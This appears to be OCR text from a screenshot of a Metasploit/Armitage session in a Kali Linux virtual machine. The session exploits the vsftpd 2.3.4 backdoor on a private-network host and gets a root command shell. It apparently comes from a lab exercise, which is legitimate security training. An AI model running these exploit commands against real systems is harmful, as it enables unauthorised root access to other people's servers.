 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:34
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_ba
192.168.1.4
192.168.1.6
vsf
Console X Scan X exploit X
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.6
RHOSTS => 192.168.1.6
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.1.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.6:21 - USER: 331 Please specify the password.
[+] 192.168.1.6:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.5:37047 -> 192.168.1.6:6200) at 2022-12-23 12:34:09 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctr